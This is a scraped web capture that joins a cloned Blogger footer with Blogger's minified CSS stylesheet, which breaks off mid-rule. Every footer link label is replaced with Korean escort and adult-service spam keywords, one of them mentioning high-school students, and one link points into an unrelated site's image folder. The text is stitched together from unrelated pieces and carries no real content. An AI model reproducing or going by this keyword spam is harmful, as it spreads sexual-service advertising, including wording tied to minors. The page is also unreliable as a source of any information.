      <li><a href="index6.html" target="_blank" class="ga-footer" data-track="Blogger Buzz">수원 정자동 룸사롱 충주출장샵 뒤치기 움짤</a></li>

    </ul>
    <ul>
      <li><h3><a href="683.html">효가동안마✓고등학생 출장샵처벌 최근근황.jpg</a></h3></li>
      <li><a href="index7.html" target="_blank" class="ga-footer" data-track="Blogger API">유흥사이트✓근친게이섹✓세이클럽미팅사이트</a></li>
      <li><a href="index8.html" target="_blank" class="ga-footer" data-track="Developer Forum">김제출장샵 원나잇</a></li>
    </ul>
  </section>
  <hr>
  <section class="meta">
    <ul>
      <li><a href="index9.html" target="_blank" class="ga-footer" data-track="Terms of Service">김제출장샵 원나잇</a></li>
      <li><a href="index10.html" target="_blank" class="ga-footer" data-track="Privacy">생일면콜걸 작천면만남후기황지동채팅 마터스 통동소개팅</a></li>
      <li><a href="10.html" target="_blank" class="ga-footer" data-track="Content Policy">신도안면출장샵 거제도펜션 여자친구가 너무 좋아한 오션비치펜션 강아지교배 [비숑프리제 얼짱커플! 껄떡쇠(?) 카스와 별당아씨 보아의 웨딩일기]</a></li>
    </ul>
    <div>
   	  <div class="menu">               
<ul>
<li><a href="http://dungjigol.com/_yesweb/_image/show/363.html">관련사이트</a>
<ul>


--- FILE ---
content_type: text/css
request_url: https://www.blogger.com/about/css/styles.min.css?v=1476060772
body_size: 6262
content:
html{box-sizing:border-box}*,*::after,*::before{box-sizing:inherit}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:bold}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{height:auto}input[type="search"]{-webkit-appearance:textfield;box-sizing:content-box}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:bold}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}.scrolldown{-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;-o-appearance:none;appearance:none;background:transparent;background:transparent;padding:0;margin:0;border:0 solid transparent;list-style:none;outline:none}.header,.header--content,.header--content div,.header--content .cta,.hero .hero--header,.millions .millions--header,.scrolldown{-webkit-box-align:center;-moz-box-align:center;box-align:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center;-ms-flex-align:center;display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-moz-box-orient:horizontal;box-orient:horizontal;-webkit-box-direction:normal;-moz-box-direction:normal;box-direction:normal;-webkit-flex-direction:row;-moz-flex-direction:row;flex-direction:row;-ms-flex-direction:row;-webkit-box-pack:center;-moz-box-pack:center;box-pack:center;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;-o-justify-content:center;justify-content:center;-ms-flex-pack:center}@font-face{font-family:'Noto Sans Ethiopic';src:url("../fonts/NotoSansEthiopic-Regular.ttf") format("truetype")}h1,h2,h3,h4{font-family:"Roboto",sans-serif;font-weight:100}html,.header--content .sign-in,.header--content .cta,.cta{font-family:"Roboto",sans-serif;font-weight:400}html[lang="am"],[lang="am"] body,[lang="am"] h1,[lang="am"] h2,[lang="am"] h3,[lang="am"] h4{font-family:"Noto Sans Ethiopic","Roboto"}*{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-appearance:none;-moz-appearance:none}html,body{min-width:20rem;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-smoothing:always;font-size:100%}html{-ms-touch-action:manipulation;touch-action:manipulation}html.no-scroll{overflow:hidden}body{background-color:#2f454f;color:#2f454f;font-size:.875rem;line-height:1.66;font-weight:400;position:relative}@media screen and (min-width:50rem){body{font-size:1rem;line-height:1.66}}@media screen and (min-width:60rem){body{font-size:1.125rem;line-height:1.66}}body main,body header,body footer{color:#fff}[type=search]{-webkit-appearance:none}::-webkit-validation-bubble-message{padding:40px}a{text-decoration:none;color:#fff}a:hover{text-decoration:underline}.link-underline{text-decoration:underline}.rtl h2,.rtl p,.rtl a,.rtl select{direction:rtl}.header--content .sign-in,.header--content .cta,.cta{text-transform:uppercase;text-decoration:none;font-weight:500;display:inline-block;border-radius:.1875rem;padding:.5rem 1rem}.btn--primary{background:#ff0}.btn--footer{background:#00f}.accessibility-skip{position:absolute;display:block;opacity:0;width:1px;height:1px;overflow:hidden;z-index:100;padding:0;background:#000;color:#fff;font-size:14px;font-weight:600;pointer-events:none}.accessibility-skip:focus{opacity:1;width:auto;height:auto;pointer-events:auto;padding:14px 20px}header,footer,.main{position:relative;width:100%;z-index:2}.container,.main,.footer__wrapper,.section header,footer section,footer hr{margin:0 auto;max-width:84%}@media screen and (min-width:50rem){.container,.main,.footer__wrapper,.section header,footer section,footer hr{max-width:84%}}@media screen and (min-width:60rem){.container,.main,.footer__wrapper,.section header,footer section,footer hr{max-width:80%}}@media screen and (min-width:75rem){.container,.main,.footer__wrapper,.section header,footer section,footer hr{max-width:80%}}#goro,#goro *,#goro *::before,#goro *::after{box-sizing:content-box}.header{position:fixed;top:0;left:0;width:100%;height:4rem;z-index:10}@media screen and (min-width:37.5rem){.header{-webkit-box-pack:center;-moz-box-pack:center;box-pack:center;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;-o-justify-content:center;justify-content:center;-ms-flex-pack:center}}.header--content{-webkit-box-pack:justify;-moz-box-pack:justify;box-pack:justify;-webkit-justify-content:space-between;-moz-justify-content:space-between;-ms-justify-content:space-between;-o-justify-content:space-between;justify-content:space-between;-ms-flex-pack:justify;position:relative;width:100%;height:4rem;z-index:1}.rtl .header--content{-webkit-box-orient:horizontal;-moz-box-orient:horizontal;box-orient:horizontal;-webkit-box-direction:reverse;-moz-box-direction:reverse;box-direction:reverse;-webkit-flex-direction:row-reverse;-moz-flex-direction:row-reverse;flex-direction:row-reverse;-ms-flex-direction:row-reverse}.header--content div{height:4rem}.header--content .sign-in,.header--content .cta{font-size:.875rem}.header--content .sign-in{-webkit-transition:.2s transform cubic-bezier(.645,.045,.355,1),.2s opacity cubic-bezier(.645,.045,.355,1);-moz-transition:.2s transform cubic-bezier(.645,.045,.355,1),.2s opacity cubic-bezier(.645,.045,.355,1);transition:.2s transform cubic-bezier(.645,.045,.355,1),.2s opacity cubic-bezier(.645,.045,.355,1);position:absolute;top:.75rem;right:.75rem;margin-top:.0625rem}.header--content .sign-in:hover{opacity:.6}.header--content .sign-in span{vertical-align:middle}.header--sticky .header--content .sign-in{opacity:0}.header--sticky .header--content .sign-in:hover{opacity:1;color:#ff8000}@media screen and (min-width:37.5rem){.header--sticky .header--content .sign-in{position:relative;top:0;right:0;opacity:1;color:#2f454f}}.rtl .header--content .sign-in{right:inherit;left:0}.rtl .header--buttons{flex-direction:row-reverse}.header--content .cta{-webkit-transition:.3s visibility cubic-bezier(.645,.045,.355,1),.3s transform cubic-bezier(.645,.045,.355,1);-moz-transition:.3s visibility cubic-bezier(.645,.045,.355,1),.3s transform cubic-bezier(.645,.045,.355,1);transition:.3s visibility cubic-bezier(.645,.045,.355,1),.3s transform cubic-bezier(.645,.045,.355,1);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%);transform:translateY(-120%);padding:.75rem 1rem;font-size:.75rem;margin-right:.5rem;visibility:hidden}.rtl .header--content .cta{margin-left:.5rem;margin-right:0}.header--sticky .header--content .cta{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0);visibility:visible}.header--content .cta:hover,.header--content .cta:focus{background:#ff9224}@media screen and (min-width:37.5rem){.header--content .cta{padding:.625rem 1rem;font-size:.875rem}}.header--logo{margin-left:1rem}.header--logo.logo{-webkit-box-flex:1;-moz-box-flex:1;box-flex:1;-webkit-flex:1 0 auto;-moz-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto;-webkit-box-pack:start;-moz-box-pack:start;box-pack:start;-webkit-justify-content:flex-start;-moz-justify-content:flex-start;-ms-justify-content:flex-start;-o-justify-content:flex-start;justify-content:flex-start;-ms-flex-pack:start}.header--logo a{display:block;text-decoration:none}.header--logo a:hover{text-decoration:none}.header--logo svg{height:2rem;vertical-align:middle}.rtl .header--logo svg:first-child{float:right}.header--logo .logo-icon{width:2rem}.header--logo .logo-type{-webkit-transition:.3s cubic-bezier(.645,.045,.355,1) color;-moz-transition:.3s cubic-bezier(.645,.045,.355,1) color;transition:.3s cubic-bezier(.645,.045,.355,1) color;width:5rem;color:#fff}.header--logo .logo-type use{fill:currentColor}.header--sticky .header--logo .logo-type{color:#333}.rtl .header--logo{margin-left:0;margin-right:1rem}.rtl .header--logo.logo{-webkit-box-pack:end;-moz-box-pack:end;box-pack:end;-webkit-justify-content:flex-end;-moz-justify-content:flex-end;-ms-justify-content:flex-end;-o-justify-content:flex-end;justify-content:flex-end;-ms-flex-pack:end}.header--underlay{-webkit-transition:.3s cubic-bezier(.645,.045,.355,1) transform;-moz-transition:.3s cubic-bezier(.645,.045,.355,1) transform;transition:.3s cubic-bezier(.645,.045,.355,1) transform;-webkit-transform:translateY(-100%);-moz-transform:translateY(-100%);-ms-transform:translateY(-100%);-o-transform:translateY(-100%);transform:translateY(-100%);position:absolute;top:0;left:0;width:100%;height:100%;z-index:0;background:#fff}.header--sticky .header--underlay{-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}.section.hero{-webkit-box-pack:center;-moz-box-pack:center;box-pack:center;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;-o-justify-content:center;justify-content:center;-ms-flex-pack:center;-webkit-box-orient:vertical;-moz-box-orient:vertical;box-orient:vertical;-webkit-box-direction:normal;-moz-box-direction:normal;box-direction:normal;-webkit-flex-direction:column;-moz-flex-direction:column;flex-direction:column;-ms-flex-direction:column;height:100vh;background:#388d80;z-index:2;overflow:visible}@media screen and (min-width:37.5rem){.section.hero{min-height:33.75rem;-webkit-box-pack:start;-moz-box-pack:start;box-pack:start;-webkit-justify-content:flex-start;-moz-justify-content:flex-start;-ms-justify-content:flex-start;-o-justify-content:flex-start;justify-content:flex-start;-ms-flex-pack:start}}@media screen and (min-width:37.5rem) and (max-width:75rem) and (orientation:portrait){.section.hero{-webkit-box-pack:center;-moz-box-pack:center;box-pack:center;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;-o-justify-content:center;justify-content:center;-ms-flex-pack:center}}@media screen and (min-width:50rem){.section.hero{min-height:43.75rem}}@media screen and (min-width:93.75rem) and (max-height:56.25rem){.section.hero{min-height:56.25rem}}@media screen and (min-width:27.5rem) and (max-width:50rem) and (max-height:27.5rem){.section.hero{-webkit-box-pack:start;-moz-box-pack:start;box-pack:start;-webkit-justify-content:flex-start;-moz-justify-content:flex-start;-ms-justify-content:flex-start;-o-justify-content:flex-start;justify-content:flex-start;-ms-flex-pack:start}}.hero .hero--header{-webkit-box-orient:vertical;-moz-box-orient:vertical;box-orient:vertical;-webkit-box-direction:normal;-moz-box-direction:normal;box-direction:normal;-webkit-flex-direction:column;-moz-flex-direction:column;flex-direction:column;-ms-flex-direction:column;margin-bottom:4vw;text-align:center;width:80%;max-width:inherit;z-index:1;margin-top:10vh;display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-moz-box-flex:1;box-flex:1;-webkit-flex:1 0 auto;-moz-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto}@media screen and (min-width:37.5rem){.hero .hero--header{margin-bottom:54vw}}@media screen and (min-width:50rem){.hero .hero--header{margin-bottom:48vw}}@media screen and (min-width:60rem){.hero .hero--header{margin-bottom:29vw}}@media screen and (min-width:75rem){.hero .hero--header{margin-bottom:24vw}}@media screen and (max-height:50rem){.hero .hero--header{margin-bottom:0;display:block;margin-top:8vh;width:90%}}@media screen and (max-height:30rem) and (min-width:60rem){.hero .hero--header{margin-top:12vh}}@media screen and (min-width:37.5rem) and (max-height:610px){.hero .hero--header{margin-top:0}}.hero .hero--header h2{margin-bottom:0;font-size:1.6875rem}@media screen and (min-width:50rem){.hero .hero--header h2{font-size:2.625rem}}.hero .hero--header p{margin-top:.75rem;margin-bottom:2.5rem}@media screen and (min-width:50rem){.hero .hero--header p{font-size:1.25rem}}.hero--background{position:absolute;z-index:0;width:100%;height:100%;top:0;left:0;overflow:hidden;background-color:#2f454f}.hero--background .theme{-webkit-transition:.8s opacity cubic-bezier(.645,.045,.355,1) 1.2s;-moz-transition:.8s opacity cubic-bezier(.645,.045,.355,1) 1.2s;transition:.8s opacity cubic-bezier(.645,.045,.355,1) 1.2s;position:absolute;width:100%;height:100%;top:0;left:0;opacity:0;overflow:hidden}.hero--background .theme.active{opacity:1}.theme--layer{-webkit-transition:1.4s cubic-bezier(.645,.045,.355,1) transform;-moz-transition:1.4s cubic-bezier(.645,.045,.355,1) transform;transition:1.4s cubic-bezier(.645,.045,.355,1) transform;-webkit-transform:translateY(100vh);-moz-transform:translateY(100vh);-ms-transform:translateY(100vh);-o-transform:translateY(100vh);transform:translateY(100vh);position:absolute}.active .theme--layer{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.theme--layer:nth-child(1){-webkit-transition-delay:.25s;-moz-transition-delay:.25s;transition-delay:.25s}.theme--layer:nth-child(2){-webkit-transition-delay:.3s;-moz-transition-delay:.3s;transition-delay:.3s}.theme--layer:nth-child(3){-webkit-transition-delay:.35s;-moz-transition-delay:.35s;transition-delay:.35s}.theme--layer:nth-child(4){-webkit-transition-delay:.4s;-moz-transition-delay:.4s;transition-delay:.4s}.theme--layer:nth-child(5){-webkit-transition-delay:.45s;-moz-transition-delay:.45s;transition-delay:.45s}.theme--layer:nth-child(6){-webkit-transition-delay:.5s;-moz-transition-delay:.5s;transition-delay:.5s}.theme--layer:nth-child(7){-webkit-transition-delay:.55s;-moz-transition-delay:.55s;transition-delay:.55s}.theme--layer:nth-child(8){-webkit-transition-delay:.6s;-moz-transition-delay:.6s;transition-delay:.6s}.theme--layer:nth-child(9){-webkit-transition-delay:.65s;-moz-transition-delay:.65s;transition-delay:.65s}.theme--layer:nth-child(10){-webkit-transition-delay:.7s;-moz-transition-delay:.7s;transition-delay:.7s}.theme--layer:nth-child(11){-webkit-transition-delay:.75s;-moz-transition-delay:.75s;transition-delay:.75s}.theme--layer:nth-child(12){-webkit-transition-delay:.8s;-moz-transition-delay:.8s;transition-delay:.8s}.theme--layer:nth-child(13){-webkit-transition-delay:.85s;-moz-transition-delay:.85s;transition-delay:.85s}.theme--layer:nth-child(14){-webkit-transition-delay:.9s;-moz-transition-delay:.9s;transition-delay:.9s}.theme--layer:nth-child(15){-webkit-transition-delay:.95s;-moz-transition-delay:.95s;transition-delay:.95s}.theme--layer:nth-child(16){-webkit-transition-delay:1s;-moz-transition-delay:1s;transition-delay:1s}.hero--background .theme.green{background:#388d80}.theme .vase{bottom:20%;left:-10%;width:21%;display:none}@media screen and (min-width:37.5rem){.theme .vase{display:block}}@media screen and (min-width:37.5rem) and (max-width:75rem) and (orientation:portrait){.theme .vase{bottom:20%;left:-10%;width:30%}}.theme .tea{bottom:22%;left:-18%;width:35%}@media screen and (min-width:27.5rem) and (max-width:50rem) and (max-height:27.5rem){.theme .tea{bottom:-13%;left:-17%;width:38%}}@media screen and (min-width:37.5rem) and (max-width:60rem) and (max-height:37.5rem){.theme .tea{display:none}}@media screen and (min-width:37.5rem){.theme .tea{bottom:45%;left:14%;width:11%}}@media screen and (min-width:37.5rem) and (max-width:75rem) and (orientation:portrait){.theme .tea{bottom:34%;left:26%;width:16%}}.theme .slipper{bottom:23%;right:-5%;width:15%;display:none}@media screen and (min-width:37.5rem){.theme .slipper{display:block}}@media screen and (min-width:37.5rem) and (max-width:75rem) and (orientation:portrait){.theme .slipper{bottom:23%;right:-5%;width:22%}}.theme .picture{bottom:-3%;right:-17%;width:55%}@media screen and (min-width:27.5rem) and (max-width:50rem) and (max-height:27.5rem){.theme .picture{bottom:-16%;right:-14%;width:45%}}@media screen and (min-width:37.5rem){.theme .picture{bottom:0;right:3%;width:17%}}@media screen and (min-width:37.5rem) and (max-width:75rem) and (orientation:portrait){.theme .picture{bottom:0;right:-16%;width:30%}}@media screen and (min-width:75rem){.theme .picture{bottom:0;right:3%;width:17%}}.theme .letter-c,.theme .letter-b,.theme .letter-a{width:21%}@media screen and (min-width:37.5rem){.theme .letter-c,.theme .letter-b,.theme .letter-a{width:7%}}@media screen and (min-width:37.5rem) and (max-width:75rem) and (orientation:portrait){.theme .letter-c,.theme .letter-b,.theme .letter-a{width:11%}}.theme .letter-c{bottom:13%;left:20%}@media screen and (min-width:27.5rem) and (max-width:50rem) and (max-height:27.5rem){.theme .letter-c{width:18%;bottom:16%;left:12%}}@media screen and (min-width:37.5rem){.theme .letter-c{bottom:16%;left:8%}}@media screen and (min-width:37.5rem) and (max-width:75rem) and (orientation:portrait){.theme .letter-c{bottom:6%;left:1%}}@media screen and (min-width:75rem){.theme .letter-c{bottom:16%;left:8%}}.theme .letter-b{bottom:31%;right:11%;display:none}@media screen and (min-width:37.5rem){.theme .letter-b{display:block}}@media screen and (min-width:37.5rem) and (max-width:75rem) and (orientation:portrait){.theme .letter-b{bottom:32%;right:22%}}.theme .letter-a{bottom:34%;right:-6%}@media screen and (min-width:27.5rem) and (max-width:50rem) and (max-height:27.5rem){.theme .letter-a{display:none}}@media screen and (min-width:37.5rem){.theme .letter-a{bottom:45%;right:18%}}@media screen and (min-width:37.5rem) and (max-width:75rem) and (orientation:portrait){.theme .letter-a{bottom:37%;right:36%}}.theme .football{bottom:-9%;left:4%;width:30%}@media screen and (min-width:27.5rem) and (max-width:50rem) and (max-height:27.5rem){.theme .football{display:none}}@media screen and (min-width:37.5rem){.theme .football{bottom:-13%;left:0;width:15%}}@media screen and (min-width:37.5rem) and (max-width:75rem) and (orientation:portrait){.theme .football{display:none}}@media screen and (min-width:75rem){.theme .football{bottom:-13%;left:4%;width:15%}}.theme .blog{left:15%;width:70%;bottom:0;display:none}@media screen and (min-width:37.5rem){.theme .blog{display:block}}@media screen and (max-width:800) and (orientation:portrait){.theme .blog{left:5%;width:90%}}@media screen and (min-width:27.5rem) and (max-width:50rem) and (max-height:27.5rem){.theme .blog{display:none}}@media screen and (min-width:60rem){.theme .blog{left:20%;width:60%}}@media screen and (min-width:75rem){.theme .blog{left:24%;width:55%}}.hero--background .theme.red{background:#bc382e}.theme .spoon{bottom:-13%;left:-21%;width:54%}@media screen and (min-width:27.5rem) and (max-width:50rem) and (max-height:27.5rem){.theme .spoon{bottom:-28%;left:-7%;width:35%}}@media screen and (min-width:37.5rem){.theme .spoon{bottom:31%;left:-9%;width:21%}}@media screen and (min-width:37.5rem) and (max-width:75rem) and (orientation:portrait){.theme .spoon{bottom:35%;left:-9%;width:26%}}.theme .mixer{left:-31%;bottom:-4%;width:54%}@media screen and (min-width:27.5rem) and (max-width:50rem) and (max-height:27.5rem){.theme .mixer{left:-6%;bottom:-4%;width:25%}}@media screen and (min-width:37.5rem){.theme .mixer{left:-5%;bottom:14%;width:16%}}@media screen and (min-width:37.5rem) and (max-width:75rem) and (orientation:portrait){.theme .mixer{left:-7%;bottom:13%;width:26%}}.theme .eggs{display:none}@media screen and (min-width:37.5rem){.theme .eggs{display:block;bottom:-7%;left:-7%;width:20%}}@media screen and (min-width:37.5rem) and (max-width:75rem) and (orientation:portrait){.theme .eggs{bottom:-10%;left:-12%;width:27%}}@media screen and (min-width:60rem){.theme .eggs{bottom:-10%;left:-5%;width:21%}}.theme .cherries{width:5%;bottom:36%;left:15%;display:none}@media screen and (min-width:37.5rem){.theme .cherries{display:block}}@media screen and (min-width:27.5rem) and (max-width:50rem) and (max-height:27.5rem){.theme .cherries{display:none}}@media screen and (min-width:37.5rem) and (max-width:75rem) and (orientation:portrait){.theme .cherries{width:9%;bottom:35%;left:30%}}.theme .rollover{right:-8%;bottom:30%;width:24%;display:none}@media screen and (min-width:37.5rem){.theme .rollover{display:block}}@media screen and (min-width:37.5rem) and (max-width:75rem) and (orientation:portrait){.theme .rollover{right:-12%;bottom:35%;width:28%}}.theme .shape{right:17%;bottom:12%;width:25%}@media screen and (min-width:27.5rem) and (max-width:50rem) and (max-height:27.5rem){.theme .shape{right:7%;bottom:-1%;width:12%}}@media screen and (min-width:37.5rem){.theme .shape{right:2%;bottom:21%;width:9%}}@media screen and (min-width:37.5rem) and (max-width:75rem) and (orientation:portrait){.theme .shape{right:22%;bottom:32%;width:12%}}@media screen and (min-width:75rem){.theme .shape{right:14%;bottom:29%;width:9%}}.theme .pie{right:-50%;bottom:-15%;width:78%}@media screen and (min-width:27.5rem) and (max-width:50rem) and (max-height:27.5rem){.theme .pie{right:-25%;bottom:8%;width:35%}}@media screen and (min-width:37.5rem){.theme .pie{right:-16%;bottom:-15%;width:25%}}@media screen and (min-width:37.5rem) and (max-width:75rem) and (orientation:portrait){.theme .pie{right:-16%;bottom:3%;width:30%}}@media screen and (min-width:60rem){.theme .pie{right:-10%;bottom:-15%;width:25%}}.hero--background .theme.blue{background:#4583aa}.theme .drone{bottom:24%;left:-10%;width:24%;display:none}@media screen and (min-width:37.5rem){.theme .drone{display:block}}@media screen and (min-width:37.5rem) and (max-width:75rem) and (orientation:portrait){.theme .drone{bottom:27%;left:-10%;width:33%}}.theme .phone1{bottom:-8%;left:-9%;width:39%}@media screen and (min-width:27.5rem) and (max-width:50rem) and (max-height:27.5rem){.theme .phone1{bottom:-23%;left:-12%;width:37%}}@media screen and (min-width:37.5rem){.theme .phone1{bottom:-16%;left:-5%;width:16%}}@media screen and (min-width:37.5rem) and (max-width:75rem) and (orientation:portrait){.theme .phone1{bottom:4%;left:-12%;width:22%}}@media screen and (min-width:75rem){.theme .phone1{bottom:-16%;left:-5%;width:16%}}.theme .temperature{bottom:-7%;right:-18%;width:45%}@media screen and (min-width:27.5rem) and (max-width:50rem) and (max-height:27.5rem){.theme .temperature{bottom:-27%;right:-1%;width:36%}}@media screen and (min-width:37.5rem){.theme .temperature{bottom:-7%;right:inherit;left:11%;width:11%}}@media screen and (min-width:37.5rem) and (max-width:75rem) and (orientation:portrait){.theme .temperature{bottom:-4%;left:-1%;width:14%}}@media screen and (min-width:75rem){.theme .temperature{bottom:-7%;right:inherit;left:11%;width:13%}}.theme .remote{bottom:31%;right:-6%;width:17%;display:none}@media screen and (min-width:37.5rem){.theme .remote{display:block}}@media screen and (min-width:37.5rem) and (max-width:75rem) and (orientation:portrait){.theme .remote{bottom:26%;right:-9%;width:27%}}.theme .smartwatch{bottom:9%;right:30%;width:33%}@media screen and (min-width:27.5rem) and (max-width:50rem) and (max-height:27.5rem){.theme .smartwatch{bottom:8%;right:-14%;width:31%}}@media screen and (min-width:37.5rem){.theme .smartwatch{bottom:24%;right:2%;width:11%}}@media screen and (min-width:37.5rem) and (max-width:75rem) and (orientation:portrait){.theme .smartwatch{bottom:32%;right:23%;width:16%}}@media screen and (min-width:60rem){.theme .smartwatch{bottom:24%;right:5%;width:11%}}.theme .actioncam{bottom:-26%;right:-3%;width:28%;display:none}@media screen and (min-width:37.5rem){.theme .actioncam{display:block;bottom:-18%;right:-11%;width:28%}}@media screen and (min-width:37.5rem) and (max-width:75rem) and (orientation:portrait){.theme .actioncam{bottom:1%;right:-11%;width:24%}}@media screen and (min-width:60rem){.theme .actioncam{bottom:-19%;right:2%;width:21%}}.section{-webkit-box-align:start;-moz-box-align:start;box-align:start;-webkit-align-items:flex-start;-moz-align-items:flex-start;-ms-align-items:flex-start;-o-align-items:flex-start;align-items:flex-start;-ms-flex-align:start;display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-moz-box-orient:horizontal;box-orient:horizontal;-webkit-box-direction:normal;-moz-box-direction:normal;box-direction:normal;-webkit-flex-direction:row;-moz-flex-direction:row;flex-direction:row;-ms-flex-direction:row;-webkit-box-pack:start;-moz-box-pack:start;box-pack:start;-webkit-justify-content:flex-start;-moz-justify-content:flex-start;-ms-justify-content:flex-start;-o-justify-content:flex-start;justify-content:flex-start;-ms-flex-pack:start;position:relative;width:100%;padding-top:3.875rem;padding-bottom:60%;overflow:hidden}@media screen and (min-width:20rem){.section{padding-bottom:50%}}@media screen and (min-width:37.5rem){.section{-webkit-box-align:center;-moz-box-align:center;box-align:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center;-ms-flex-align:center;padding-top:5rem;padding-bottom:5rem}}@media screen and (min-width:60rem){.section{-webkit-box-align:center;-moz-box-align:center;box-align:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center;-ms-flex-align:center;padding-top:0;padding-bottom:0;min-height:37.5rem;height:80vh}}.section:focus{outline:0 solid transparent}.section header>div{width:100%}@media screen and (min-width:37.5rem){.section header>div{width:45%}}.rtl .section header>div{text-align:right}.section .background{position:absolute;top:0;left:0;width:100%;height:100%}.section .background>*{-webkit-transition-property:-webkit-transform;-moz-transition-property:-moz-transform;transition-property:transform;-webkit-transition-timing-function:cubic-bezier(.645,.045,.355,1);-moz-transition-timing-function:cubic-bezier(.645,.045,.355,1);transition-timing-function:cubic-bezier(.645,.045,.355,1);position:absolute}@media screen and (min-width:37.5rem){.section.free-domain .background{-webkit-transform:translate3d(0) scale(.8);-moz-transform:translate3d(0) scale(.8);-ms-transform:translate3d(0) scale(.8);-o-transform:translate3d(0) scale(.8);transform:translate3d(0) scale(.8);-webkit-transform-origin:50% 50%;-moz-transform-origin:50% 50%;-ms-transform-origin:50% 50%;-o-transform-origin:50% 50%;transform-origin:50% 50%}}.section.active:not(.hero) .background--layer{-webkit-transform:translateX(0);-moz-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}.section h2{font-size:1.5rem;line-height:1.1;width:100%}[lang="ta"] .section h2{word-break:break-word}@media screen and (min-width:37.5rem){.section h2{font-size:1.5rem}}@media screen and (min-width:50rem){.section h2{font-size:2.25rem}}@media screen and (min-width:60rem){.section h2{font-size:2.75rem}}.section p{font-size:1rem;width:100%}@media screen and (min-width:60rem){.section p{font-size:1.125rem}}.know-your-audience{background:#577783}@media screen and (min-width:37.5rem){.know-your-audience .background{-webkit-box-align:center;-moz-box-align:center;box-align:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center;-ms-flex-align:center;display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-moz-box-orient:vertical;box-orient:vertical;-webkit-box-direction:normal;-moz-box-direction:normal;box-direction:normal;-webkit-flex-direction:column;-moz-flex-direction:column;flex-direction:column;-ms-flex-direction:column;-webkit-box-pack:center;-moz-box-pack:center;box-pack:center;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;-o-justify-content:center;justify-content:center;-ms-flex-pack:center}}.know-your-audience .background .background--layer{-webkit-transition-timing-function:cubic-bezier(.645,.045,.355,1);-moz-transition-timing-function:cubic-bezier(.645,.045,.355,1);transition-timing-function:cubic-bezier(.645,.045,.355,1);-webkit-transition-property:opacity;-moz-transition-property:opacity;transition-property:opacity;-webkit-transition-duration:.4s;-moz-transition-duration:.4s;transition-duration:.4s;position:relative;float:right;opacity:0}.know-your-audience.active .background .background--layer{opacity:1}.know-your-audience .background>div{width:100%;display:block;top:auto;bottom:4%}.know-your-audience .background>div:after{content:"";display:table;clear:both}@media screen and (min-width:37.5rem){.know-your-audience .background>div{-webkit-transform:translateX(4em);-moz-transform:translateX(4em);-ms-transform:translateX(4em);-o-transform:translateX(4em);transform:translateX(4em);position:relative}}.know-your-audience .clear{position:relative;width:100%;height:1px;background:transparent}.know-your-audience .clear:after{content:"";display:table;clear:both}.know-your-audience .background div .infomap{position:absolute;width:86%;margin-top:17rem;right:-40%}@media screen and (min-width:37.5rem){.know-your-audience .background div .infomap{position:relative;width:41.8%;right:inherit;margin-top:0}}.know-your-audience .background div .graphs{-webkit-transition-delay:.2s;-moz-transition-delay:.2s;transition-delay:.2s;width:52%;margin-top:17.5rem;margin-right:-13%;float:left}@media screen and (min-width:37.5rem){.know-your-audience .background div 